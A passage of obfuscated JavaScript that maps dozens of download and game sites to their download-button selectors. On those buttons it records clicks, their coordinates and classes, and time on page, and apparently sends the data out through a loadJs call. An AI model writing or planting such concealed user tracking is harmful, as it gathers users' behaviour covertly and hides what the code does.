0x2aedc2(0x363)+'a'],a0_0x57e410[a0_0x2aedc2(0x535)+a0_0x2aedc2(0x4b1)+a0_0x2aedc2(0x25f)]=['.do'+'wnB'+a0_0x2aedc2(0x363)+'a'],a0_0x57e410['www'+a0_0x2aedc2(0x507)+a0_0x2aedc2(0x208)+'hw.'+a0_0x2aedc2(0x3ab)]=['#bt'+a0_0x2aedc2(0x39c)+a0_0x2aedc2(0x204)+a0_0x2aedc2(0x25b)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x444)+a0_0x2aedc2(0x2ac)+'ihw'+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x2e4)+a0_0x2aedc2(0x290)+a0_0x2aedc2(0x542)+a0_0x2aedc2(0x2de)+'d\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.ki'+a0_0x2aedc2(0x4e4)+a0_0x2aedc2(0x434)+a0_0x2aedc2(0x4c5)+'t']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x353)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x348)+a0_0x2aedc2(0x376)+a0_0x2aedc2(0x2f2)+a0_0x2aedc2(0x304)+'et']=['.do'+a0_0x2aedc2(0x353)+'tn\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.di'+a0_0x2aedc2(0x56b)+a0_0x2aedc2(0x25f)]=['.do'+a0_0x2aedc2(0x353)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x3e8)+a0_0x2aedc2(0x281)+'v.c'+'n']=['.do'+a0_0x2aedc2(0x353)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x312)+a0_0x2aedc2(0x53d)+a0_0x2aedc2(0x2d2)+'n']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x441)+a0_0x2aedc2(0x3fb)+a0_0x2aedc2(0x3e7)+'cn']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x44b)+'oad'+'_an'+a0_0x2aedc2(0x223)+'i',a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x3d8)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.wz'+a0_0x2aedc2(0x46f)+a0_0x2aedc2(0x4c5)+'t']=[a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x2e0)+'a'],a0_0x57e410[a0_0x2aedc2(0x368)+a0_0x2aedc2(0x524)+a0_0x2aedc2(0x46f)+a0_0x2aedc2(0x4c5)+'t']=[a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x2e0)+'a',a0_0x2aedc2(0x2e4)+a0_0x2aedc2(0x204)+'ink'+a0_0x2aedc2(0x336)+a0_0x2aedc2(0x482)+'s'],a0_0x57e410[a0_0x2aedc2(0x27d)+a0_0x2aedc2(0x3c3)+a0_0x2aedc2(0x4f0)+'et']=[a0_0x2aedc2(0x2e4)+a0_0x2aedc2(0x204)+a0_0x2aedc2(0x447)+a0_0x2aedc2(0x336)+'res'+'s'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x26a)+'5m.'+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x204)+'oad'+a0_0x2aedc2(0x487)+a0_0x2aedc2(0x47e)+a0_0x2aedc2(0x503)+'\x20a',a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x204)+a0_0x2aedc2(0x25b)+'-wr'+'app'+a0_0x2aedc2(0x2a6)+'a'],a0_0x57e410['m.6'+a0_0x2aedc2(0x40a)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x3ca)+'wnl'+a0_0x2aedc2(0x25b)+a0_0x2aedc2(0x4f5)+a0_0x2aedc2(0x4e1)+a0_0x2aedc2(0x2a6)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x235)+a0_0x2aedc2(0x4c8)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x353)+'tn\x20'+a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x463)],a0_0x57e410[a0_0x2aedc2(0x470)+'c99'+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x3f0)+a0_0x2aedc2(0x32e)+a0_0x2aedc2(0x314)+'n_b'+a0_0x2aedc2(0x30d)+'a','.do'+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x2b7)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x4e7)+a0_0x2aedc2(0x555)+'zha'+'n.c'+'om']=[a0_0x2aedc2(0x2e4)+'wnl'+a0_0x2aedc2(0x25b)+a0_0x2aedc2(0x337)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x430)+a0_0x2aedc2(0x264)+a0_0x2aedc2(0x270)+a0_0x2aedc2(0x481)+a0_0x2aedc2(0x3ab)]=['.do'+'wn_'+a0_0x2aedc2(0x337)+'\x20a',a0_0x2aedc2(0x405)+a0_0x2aedc2(0x3ec)+'ss'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x4be)+'xzb'+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x22b)+a0_0x2aedc2(0x4a2)+'\x20li'+'\x20'],a0_0x57e410[a0_0x2aedc2(0x470)+a0_0x2aedc2(0x3aa)+'b.c'+'om']=['.do'+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x337)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x3d4)+a0_0x2aedc2(0x32b)+a0_0x2aedc2(0x51c)+a0_0x2aedc2(0x207)+a0_0x2aedc2(0x465)]=[a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x463),a0_0x2aedc2(0x2e4)+a0_0x2aedc2(0x204)+'ink'+a0_0x2aedc2(0x336)+a0_0x2aedc2(0x482)+'s',a0_0x2aedc2(0x371)+'gam'+'e\x20a'+'\x20'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x507)+'xiw'+a0_0x2aedc2(0x2cb)+'om']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x3bc)+'a'],a0_0x57e410['m.y'+a0_0x2aedc2(0x32d)+a0_0x2aedc2(0x2bf)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x461)+a0_0x2aedc2(0x3f5)+a0_0x2aedc2(0x508)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.sf'+a0_0x2aedc2(0x333)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x353)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x441)+a0_0x2aedc2(0x538)+a0_0x2aedc2(0x541)+'om']=[a0_0x2aedc2(0x3ca)+'wnb'+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410['www'+a0_0x2aedc2(0x4ca)+a0_0x2aedc2(0x2a1)+'n']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x353)+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x201)+a0_0x2aedc2(0x4c8)+'cn']=['.do'+'wnb'+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x23f)+a0_0x2aedc2(0x567)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x22d)+a0_0x2aedc2(0x3b8)+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410[a0_0x2aedc2(0x231)+'.91'+'084'+'.co'+'m']=[a0_0x2aedc2(0x2e6)+'nLi'+a0_0x2aedc2(0x3b8)+a0_0x2aedc2(0x2ff)+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x212)+'r8.'+a0_0x2aedc2(0x465)]=[a0_0x2aedc2(0x420)+a0_0x2aedc2(0x2b7)+'\x20a'],a0_0x57e410['m.r'+a0_0x2aedc2(0x1fa)+a0_0x2aedc2(0x4c5)+'t']=[a0_0x2aedc2(0x3ca)+'wn_'+a0_0x2aedc2(0x337)+'\x20a'],a0_0x57e410['www'+'.nw'+'mie'+a0_0x2aedc2(0x323)+a0_0x2aedc2(0x296)+'n']=[a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x463)],a0_0x57e410['m.n'+a0_0x2aedc2(0x511)+a0_0x2aedc2(0x302)+'om.'+'cn']=['.to'+'pdo'+'wn\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x4bd)+a0_0x2aedc2(0x327)+'.co'+'m']=[a0_0x2aedc2(0x2e4)+'wnl'+a0_0x2aedc2(0x25b)+'-bt'+a0_0x2aedc2(0x463)],a0_0x57e410['m.3'+a0_0x2aedc2(0x2f8)+a0_0x2aedc2(0x2d1)+'om']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x353)+'tn\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x320)+'18g'+a0_0x2aedc2(0x381)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x371)+'l_d'+'own'+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x37e)+a0_0x2aedc2(0x3a6)+'gam'+a0_0x2aedc2(0x302)+'om']=[a0_0x2aedc2(0x2e4)+'wnl'+a0_0x2aedc2(0x447)+a0_0x2aedc2(0x336)+a0_0x2aedc2(0x482)+'s'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x452)+'ngh'+a0_0x2aedc2(0x2f3)+'uyi'+'.co'+'m']=[a0_0x2aedc2(0x22b)+a0_0x2aedc2(0x4a2)+a0_0x2aedc2(0x532)],a0_0x57e410[a0_0x2aedc2(0x444)+a0_0x2aedc2(0x248)+'han'+a0_0x2aedc2(0x3f8)+'i.c'+'om']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x337)+'\x20a'],a0_0x57e410['www'+a0_0x2aedc2(0x325)+a0_0x2aedc2(0x247)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x510)+'bd\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x409)+a0_0x2aedc2(0x55f)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x2e4)+a0_0x2aedc2(0x204)+'ink'+'add'+a0_0x2aedc2(0x482)+'s'],a0_0x57e410[a0_0x2aedc2(0x54f)+'.at'+a0_0x2aedc2(0x2bb)+a0_0x2aedc2(0x4dd)+'om']=[a0_0x2aedc2(0x22b)+a0_0x2aedc2(0x4a2)+a0_0x2aedc2(0x532)],a0_0x57e410[a0_0x2aedc2(0x25d)+a0_0x2aedc2(0x2f5)+a0_0x2aedc2(0x2a3)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x54b)+a0_0x2aedc2(0x38b)+a0_0x2aedc2(0x226)+a0_0x2aedc2(0x229)],a0_0x57e410['www'+a0_0x2aedc2(0x3e4)+a0_0x2aedc2(0x2fd)+'dy.'+'com']=[a0_0x2aedc2(0x2e4)+'wnl'+a0_0x2aedc2(0x25b)+'box'+'\x20a'],a0_0x57e410['m.d'+a0_0x2aedc2(0x433)+a0_0x2aedc2(0x4af)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x405)+a0_0x2aedc2(0x3ec)+'ss'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x3df)+a0_0x2aedc2(0x478)+'c.c'+'n']=[a0_0x2aedc2(0x22b)+a0_0x2aedc2(0x4a2)+a0_0x2aedc2(0x532)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x340)+a0_0x2aedc2(0x3e0)+a0_0x2aedc2(0x2b3)+'cn']=[a0_0x2aedc2(0x3ca)+'wn_'+a0_0x2aedc2(0x337)+'\x20a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x4d0)+a0_0x2aedc2(0x54a)+'n7.'+a0_0x2aedc2(0x3ab)]=['.do'+'wnb'+a0_0x2aedc2(0x30d)+'a'],a0_0x57e410[a0_0x2aedc2(0x348)+a0_0x2aedc2(0x527)+'in7'+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x2e4)+a0_0x2aedc2(0x204)+'ink'+a0_0x2aedc2(0x336)+a0_0x2aedc2(0x482)+'s',a0_0x2aedc2(0x220)+a0_0x2aedc2(0x314)+'n'],a0_0x57e410['pc.'+'mjd'+a0_0x2aedc2(0x349)+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x371)+a0_0x2aedc2(0x367)+a0_0x2aedc2(0x349)+'\x20a',a0_0x2aedc2(0x220)+a0_0x2aedc2(0x314)+'n','#do'+a0_0x2aedc2(0x204)+'ink'+a0_0x2aedc2(0x336)+'res'+'s'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x21d)+a0_0x2aedc2(0x2be)+a0_0x2aedc2(0x319)+'.co'+'m']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x3bc)+'a','#aa'+a0_0x2aedc2(0x2fe)+'wn'],a0_0x57e410[a0_0x2aedc2(0x441)+a0_0x2aedc2(0x20d)+'i88'+a0_0x2aedc2(0x4dd)+'om']=['.ga'+a0_0x2aedc2(0x45a)+a0_0x2aedc2(0x314)+a0_0x2aedc2(0x463)],a0_0x57e410[a0_0x2aedc2(0x54f)+'.td'+'wan'+a0_0x2aedc2(0x323)+'m']=[a0_0x2aedc2(0x3ca)+a0_0x2aedc2(0x510)+a0_0x2aedc2(0x3bc)+'a'],a0_0x57e410[a0_0x2aedc2(0x54c)+a0_0x2aedc2(0x3f4)+a0_0x2aedc2(0x2d3)+'om']=[a0_0x2aedc2(0x461)+'pdo'+a0_0x2aedc2(0x508)+'a'],a0_0x57e410['m.t'+a0_0x2aedc2(0x50d)+'fo.'+a0_0x2aedc2(0x465)]=['.ga'+'me-'+'dow'+'n\x20a','.do'+a0_0x2aedc2(0x353)+a0_0x2aedc2(0x30d)+'ul\x20'+a0_0x2aedc2(0x2ff)+'a',a0_0x2aedc2(0x3ca)+'wn_'+'bd\x20'+'a'],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x335)+'gba'+'.co'+'m']=['#db'+a0_0x2aedc2(0x4a2)+a0_0x2aedc2(0x532)+a0_0x2aedc2(0x225)],a0_0x57e410[a0_0x2aedc2(0x377)+a0_0x2aedc2(0x431)+a0_0x2aedc2(0x395)+'om']=[a0_0x2aedc2(0x54b)+a0_0x2aedc2(0x38b)+'ebo'+a0_0x2aedc2(0x229)],a0_0x57e410[a0_0x2aedc2(0x54f)+a0_0x2aedc2(0x3b9)+a0_0x2aedc2(0x3a2)+a0_0x2aedc2(0x38b)+'e.c'+'om']=[a0_0x2aedc2(0x2e6)+a0_0x2aedc2(0x463)],a0_0x57e410[a0_0x2aedc2(0x3e8)+'aji'+a0_0x2aedc2(0x318)+a0_0x2aedc2(0x457)+a0_0x2aedc2(0x3ab)]=[a0_0x2aedc2(0x323)+'nt\x20'+'a'];function a0_0x1bb3(){const _0x5a00ef=['Dg5Z','D19S','ChnO','lMnO','EgLH','Dg5F','ic5J','x2LU','tgLZ','DgLV','zhjc','zM8G','yxPH','Dwr5','CI5J','ywvI','BMz6','ndu2','mY5J','msbH','EMfP','BhvT','mZK5','EhKU','x0fK','zxDL','Aw1H','lJm3','lNfX','AwfU','ofrKqKLXAW','zNrF','D25m','ug9P','tIbH','lM5L','yw95','EhnO','otKU','zw0G','lJq5','lM5F','zY5U','EvrP','zxiU','tvnt','lMTH','Aw5M','lwD1','DgL0','AsbH','lMT1','yxHd','EI5N','Dw85','z2nO','lJaY','lMXV','DxPP','oc5J','Dcb1','AMLL','y2uU','yxbW','CYbH','B2nP','BMrZ','yMfU','BgLZ','lMPP','lNvS','AsbI','BNrm','Axv4','mgT5','zheU','Cc5J','Es5N','Es5U','AxL4','zc5H','lNL4','D19I','lxDY','EhPI','yw53','lNPY','Eg10','A2L0','BYaU','zxrT','Dw5S','lMPZ','C2L0','yw5N','mJqU','B2jP','CMfW','nZe3','Aw5J','lMTV','lNLV','D24G','lMvK','DgvZ','lM1P','ody3Bgrgzg5o','B3bJ','lNbH','lM1I','D25F','D21P','BIaU','Aw1P','icbH','DgfN','yw9X','mJfN','DxPO','BNrH','Bv9K','C3mG','ywKX','lMfU','yxj0','zxOU','Dw50','Df9N','lM1H','zNqU','lND6','DhL5','zNqG','ywL4','B3DF','ngqY','BMD4','B3uU','nJuU','z29V','Bg9J','ENrK','Bf9I','Aw43','igXP','CgvY','i25L','Bs5L','CMfU','zw5N','zJGW','C3no','BhvU','AwDO','DMvU','C3LL','zwqU','yw9I','AxaU','mc5J','yw5K','yxr0','lJy5','BMzV','EwKU','BMD1','Dxn6','mZu1','AxHP','lNrF','Bs50','As5J','zM9F','D3D3','AhjL','lMW0','AgvH','BgLH','DgLT','zwPP','lNfO','zsbH','i3vS','lMTS','Bg9V','lMHF','Atm2','BMDS','D2rX','AxHR','nZz5','ExH5','lMTN','lM90','x2rF','Bc1O','AgfU','mdG0','BMuU','CgSU','lMfW','BgL2','ic5N','Ec1K','DcaU','BxrP','lwfW','zwiU','lMHH','lNL5','B3rL','x3rV','lNbY','lMzP','ANKU','yY5N','icaU','lweG','AsaU','DgfY','mtftD0DmAM4','lJv4','DgfP','BZKU','yxi4','Au9t','DwP1','lM9R','lwrL','lMr5','lMz3','Bs40','zs1M','zxD5','D25S','ic50','lMjV','mJmU','DxHP','ywnR','BMP1','zw5U','BMPP','DwnH','zdiU','lNrH','lNr1','DtuU','lNjH','Aw5P','mdu3','CcbH','q2XH','AZGU','DdiU','AxjL','lMfK','C21V','zf9V','lNn1','zNrS','ExvH','lMDF','x2nV','lNnO','zcbS','zhPZ','igeG','zwjV','B3HF','yMLH','EcbH','5z+l54k55lIk','i2rI','i3nV','BKXP','CMvJ','lxjH','lNnW','CgHW','DhmT','ndm1','BxnN','lNfJ','icnK','BsbH','B2DH','BMD5','zc5J','EMKU','Dxr0','zgvS','AwrL','lJKX','ndaZotiZndb4DxfrBxq','yxnO','zv9K','CxCU','AMK1','C2vU','lwHP','EgSU','Aw5N','AgvU','DgLH','BM8T','lMnJ','zs4X','qw5K','zcbH','BNqG','yNrV','mtq3mfnrEuXrDG','yMSU','nI5U','Ec5J','BJeW','lMn0','lNH6','lKDT','zNrI','B2fK','ENrF','Bs5H','mZq1','lMnU','BgvM','CYbS','BL9I','Ag91','AwvQ','lNu3','BML4','Ag9Z','Bw9K','Es5J','lJzT','B3r1','BYbH','zwfK','lMrK','AwDH','AxPO','BNHP','DcbS','ic5P','DtCU','DhLQ','i3rV','BweU','zs5U','BYaG','zgL2','EgL1','Bs43','Bs53','otG3','EMiU','l1n0','AwXP','lw5V','zw5K','mti2','nI5J','AgeU','ANnI','mtK0mdi4ohLPDMHwDW','EMjU','Bg9N','Dw5J','zw11','lNmT','zc5Z','AZeY','D24T','qNrU','ExL5','Dg9W','EMj0','ic53','Bs5J','ihvS','Bhn0','yY1I','y2HH','zM9Y','Dc1I','DxnL','6l+B5ywL6Ag1','Bs5U','lNDO','os5J','zM9I','nJGU','yM9K','BwLW','zxiG','x2rV','ANOU','BLn0','BM93','B3rO','B3v4','lwf6','B29U','ANL5','igrP','yxnV','C3rH','AMmU','Dg9U','lNb3','BcbS','yNrU','B24G','mJbJ','ns5J','yZe2','B3aG','Bxr4','y2fP','D28U','lM1Z','z21S','B250','rxzL','lKfU','y254','A2j1','y2XP','z3mU','qwrK','ywLU','BY5J','lMnZ','rgv0','AY10','icnH','Bs5T','Ds5J','CY5J','BI5J','Axn0','Cf9S','CKfN','x2j1','AhvH','BIaJ','z2H0','lNb2','lMv6','B20U','CM9P','zxqU','BNmG','zgj0','ywrN','AhvV','i2rV','Dc1S','lMj0','C3nT','D24U','zgL0','zunV','AxqT','BhKU','lJeY','AMv6','lNnP','B3vQ','D2CU','C29M','yw5O','AxrL','DgmX','ogHH','igrV','n3nV','C3nF','yNv0','mtiZ','yI1N','C3r1','EMrV','BgKG','lJCY','AI5N','zs5J','AY1K','Dc5U','DhrV','ywKU','Bs5O','zxjY','DwfQ','EI5J','tMfT','Aw5L','Dg4G','lMfS','lwjV','EurL','vg9W','lNnV','odGU','zg93','Bwv0','lMjR','5ywZ6zET5yI3','ywDH','odG4','x2rL','yxiZ','lNbP','D3L4','DgvT','lNH1','lJe4','BKfU','Bs51','lMnV','B21T','lJLP','zw55','C291','AxuU','BMST','lNP0','Awf6','owP6','B3HP','BwvF','CY13','BMDZ','Bs5P','DL9S','odaW','mIbS','lNbT','ywrK','yM94','Bg9H','x2WG','BgLR','x3nV','lNn4','B2jH','ENjP','ywn0','Bs5N','ywKZ','BgmU','CgTI','BI5L','lJuY','ywXF','ntm4odu4nM5fv1PdBG','Bs5R','B3DU','lNbL','lMLZ','i2rP','CejV','z2OU','lwrV','ic5L','zMXH','EcbS','D25I','zwz0','AgrJ','DY5U','zs1S','n3v0','ChvZ','Ec5N','Bs5I','z3CU','mwrV','y3vY','zgjV','BMf2','Dg4T','zwLL','B3GG','qNjV','As5U','BxHQ','Bf9K','AgfV','BMXV','i3bJ','zcaU','zgvU','yxrP','Bs41','DxjH','x2j0','lMrF','mJm0','otL4','BMj0','DwfU','Aw5K','Bs5W','DhuU','Dw9N','BwX1','y2T2','lNnH','lNDH','Bs4X','DhLW','zMfU','yw1L','rgvj','z3LH','lMLU','5ygC55wz5PE2','lxbH','AY5J','nc40','ywqG','yw5H','z2fT','DcbH','n3vV','yMvM','zw5L','mgfW','AwfV','zM9J','n3u3','yxjZ','ys5J','Egj0','lNH4','BMLU','x2jK','Dw9V','BhvK','BMrV','CgT6','EMH1','Bda1','z2v0','i2LU','AMLH','ic54','C2nY','B2D1','ode4','ntu4nte1n0rnwercCG','lMrY','BMrH','CxH6','y29T','ExKU','C29S','lNPO','nduU','ic5K','qM94','i25H','B3bL','lJm0','lMDH','ic5I','AxmG','C3qG','lMrH','q0Xt','CKnH','yMqG','zweG','lNbO','y3jL','lMXP','BwfP','Bwvj','ENnR','BcaU','zNqT','yw5T','BwuW','DMLW','mwCU','lMrV','zgW5','BZLN','BM1P','CJmZ','mwzS','BMCU','Exv3','Dg9m','lM0T','Bs54','EMfS','BNmU','x2XH','D25c','lMmT','BNDY','CMvK','y2f0','x2XP','lJvH','lMDV','B29K','CxqU','Ec5U','m3vW','lMr4','AgvP','qNrT','zxmU','Bs5K','lMnP','Df9K','ndC2nK9htNP2DG','zhjL','A2fU','CgLJ','CZeX','i2DH','lw1V','DwWG','lNbW','zhDH','CgrV','Dg9Y','CY1I','Ahv5','zwnP','lMrU','B3n5','lMPR','C2nQ','Bs5S','zg9Y','lNDL','B3GT','AwPP','B3f1','Ew91','i2fK','DIbH','DxLV','z19K','Bs45','BtvT','i2CT','CL9J','mY1P','BwfU','y3HP','DgfS','nNKU','zwvU','zgCU','A28U','lMzK','AxnL','Bs5M','y3jR','lNHP','BNDH','EcaU','BIb1','Bs5V','B3DL','z3vV','i2f6','BI1H','BJD4','CM1H','ntz3','lJe3','Bs42','Cc1P','Dc5J','mJnJ','lMr0','lMnS','y2XH','y2vU','yxaG','AwmG','Bs5Q','BwDI','Bwve','Ehn0','B2z0','zY5J','nhnO','BMXP','zsb1','BIaG','Bs56','C2HV','CMuU','zNv3','lMLT','mMnL','DhjL','Bs5Z','B25P','AgvY','Bs55','Bc1K','zwLT','Aw5R','CNrF','DxDN','ic5Z','DxbS','i2fQ','mtrZ','l2DH','BL96','BKju','lwHQ','lNLP','lwL0','lNuT','yxqV','zw50','BwuU','nMDH','Df90','BwuT','nZKU','yMvP','EweU','lMH1','zY1S','CMvM','lNrV','zsaG','BIbH','B3v5','BMv0','lNnL','B3aZ','y28U','BMvY','Aw5d','yJiW','B3LH','zI5N','y2X0','C2T5','Bs5X','zMXV','mgnZ','DgjV','ic5W','zgzH','BgXZ','lwXP','B2rQ','AMKU','y29V','C2GU','lMf6','x2jV','BI13','BMDM','odmU','yw4U','CMvZ','lMXF','ywLS','ic56','r0vu','lwj0','BYaJ','mJGZmtvos1nhyMu','Aw9U','x2XL','igeU','lJqZ','AM9P','B21P','zNPP','Bs4Z','Bs44','Aw5Q','zc1S','ntK5','zsaU','zv9Y','DMKU','DxrO','zwnY','lM1V','lMrP','y29U','DJuU','ndu0mtaWs0H3y3rR','Ag9K','lMfJ'];a0_0x1bb3=function(){return _0x5a00ef;};return a0_0x1bb3();}let clickObj=a0_0x57e410;clickObj[window[a0_0x2aedc2(0x52e)+a0_0x2aedc2(0x36d)+'on'][a0_0x2aedc2(0x267)+'t']]?.[a0_0x2aedc2(0x29b)+'Eac'+'h'](_0x382cd1=>{const _0x1133eb=a0_0x2aedc2;$(_0x1133eb(0x2a4)+'y')['on'](_0x1133eb(0x2c7)+'ck',_0x382cd1,function(_0x30b838){const _0x84ad77=_0x1133eb;console[_0x84ad77(0x28a)]($(this)[_0x84ad77(0x543)+'r']('cla'+'ss')),actionObj[_0x84ad77(0x2b2)+'yTi'+'me']=Math[_0x84ad77(0x471)+'or']((new Date()-window[_0x84ad77(0x533)+'for'+'man'+'ce'][_0x84ad77(0x554)+_0x84ad77(0x248)][_0x84ad77(0x360)+_0x84ad77(0x26f)+_0x84ad77(0x4ab)+'nSt'+_0x84ad77(0x51e)])/0x3e8),actionObj['act'+'ion'+'Poi'+'nt']=_0x30b838[_0x84ad77(0x1f5)+_0x84ad77(0x3a0)]['tag'+'Nam'+'e']+(_0x30b838['tar'+'get'][_0x84ad77(0x550)+'f']?'|'+encodeURIComponent(_0x30b838[_0x84ad77(0x1f5)+'get'][_0x84ad77(0x550)+'f']):''),actionObj['cla'+_0x84ad77(0x539)+'ame']=$(this)['att'+'r'](_0x84ad77(0x42c)+'ss')?$(this)[_0x84ad77(0x543)+'r'](_0x84ad77(0x42c)+'ss'):'',actionObj['XY']=_0x30b838[_0x84ad77(0x2c7)+'ent'+'X']+'*'+_0x30b838[_0x84ad77(0x2c7)+_0x84ad77(0x456)+'Y'],actionObj[_0x84ad77(0x515)+_0x84ad77(0x30b)+'e']=_0x30b838[_0x84ad77(0x1f5)+'get'][_0x84ad77(0x515)+_0x84ad77(0x30b)+'e'],loadJs(actionObj);});});let timeTen=setTimeout(()=>{const _0xf4ad2f=a0_0x2aedc2;actionObj[_0xf4ad2f(0x2b2)+_0xf4ad2f(0x4cd)+'me']=0xa,actionObj['act'+'ion'+'Poi'+'nt']='停留时'+'间',actionObj[_0xf4ad2f(0x42c)+_0xf4ad2f(0x539)+_0xf4ad2f(0x381)]='',actionObj['XY']='',actionObj[_0xf4ad2f(0x515)+_0xf4ad2f(0x30b)+'e']='',clearTimeout(timeTen),loadJs(actionObj);},0x2710),timeFifty=setTimeout(()=>{const _0x466f1c=a0_0x2aedc2;actionObj[_0x466f1c(0x2b2)+_0x466f1c(0x4cd)+'me']=0x1e,actionObj[_0x466f1c(0x33f)+_0x466f1c(0x48a)+'Poi'+'nt']=_0x466f1c(0x385)+'间',actionObj[_0x466f1c(0x42c)+_0x466f1c(0x539)+'ame']='',actionObj['XY']='',actionObj[_0x466f1c(0x515)+_0x466f1c(0x30b)+'e']='',clearTimeout(timeFifty),loadJs(actionObj);},0x7530),timeMin=setTimeout(()=>{const _0x3fc0ab=a0_0x2aedc2;actionObj[_0x3fc0ab(0x2b2)+_0x3fc0ab(0x4cd)+'me']=0x3c,actionObj[_0x3fc0ab(0x33f)+_0x3fc0ab(0x48a)+_0x3fc0ab(0x4c3)+'nt']=_0x3fc0ab(0x385)+'间',actionObj[_0x3fc0ab(0x42c)+_0x3fc0ab(0x539)+_0x3fc0ab(0x381)]='',actionObj['XY']='',actionObj[_0x3fc0ab(0x515)+'Nam'+'e']='',clearTimeout(timeMin),loadJs(actionObj);},0xea60);function a0_0x4094(_0x454176,_0x3a6eb3){const _0x1bb3b3=a0_0x1bb3();return a0_0x4094=function(_0x4094f0,_0x4b579b){_0x4094f0=_0x4094f0-0x1ea;let _0x3a11ce=_0x1bb3b3[_0x4094f0];if(a0_0x4094['OrBfrb']===undefined){var _0x869d1c=function(_0x57ee9c){const _0x57e410='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2296cd='',_0x799742='';for(let _0x26551a=0x0,_0x4e8bc1,_0x221cb2,_0x254375=0x0;_0x221cb2=_0x57ee9c['charAt'](_0x254375++);~_0x221cb2&&(_0x4e8bc1=_0x26551a%0x4?_0x4e8bc1*0x40+_0x221cb2:_0x221cb2,_0x26551a++%0x4)?_0x2296cd+=String['fromCharCode'](0xff&_0x4e8bc1>>(-0x2*_0x26551a&0x6)):0x0){_0x221cb2=_0x57e410['indexOf'](_0x221cb2);}for(let _0x5dad70=0x0,_0x2df414=_0x2296cd['length'];_0x5dad70<_0x2df414;_0x5dad70++){_0x799742+='%'+('00'+_0x2296cd['charCodeAt'](_0x5dad70)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x799742);};a0_0x4094['qGDkdD']=_0x869d1c,_0x454176=arguments,a0_0x4094['OrBfrb']=!![];}const 